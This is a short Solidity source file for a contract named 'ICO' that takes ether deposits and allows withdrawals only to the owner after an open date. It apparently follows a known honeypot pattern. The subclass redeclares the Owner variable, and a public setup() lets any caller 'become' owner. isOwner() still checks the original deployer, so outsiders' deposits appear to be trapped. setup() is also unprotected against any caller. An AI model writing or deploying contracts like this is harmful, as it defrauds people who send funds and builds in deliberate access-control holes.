 1 pragma solidity ^0.5.3;
2
3 contract Ownable {
4     address public Owner = msg.sender;
5     function isOwner() public view returns (bool) {
6         if (Owner == msg.sender) return true; return false;
7     }
8 }
9
10 contract ICO is Ownable {
11     mapping (address => uint) public deposits;
12     uint public openDate = now + 10 days;
13     address public Owner;
14
15     function() external payable {}
16
17     function setup(uint _openDate) public payable {
18         Owner = msg.sender;
19         openDate = _openDate;
20     }
21
22     function deposit() public payable {
23         if (msg.value >= 1 ether) {
24             deposits[msg.sender] += msg.value;
25         }
26     }
27
28     function withdraw(uint amount) public {
29         if (isOwner() && now >= openDate) {
30             uint max = deposits[msg.sender];
31             if (amount <= max && max > 0) {
32                 msg.sender.transfer(amount);
33             }
34         }
35     }
36 }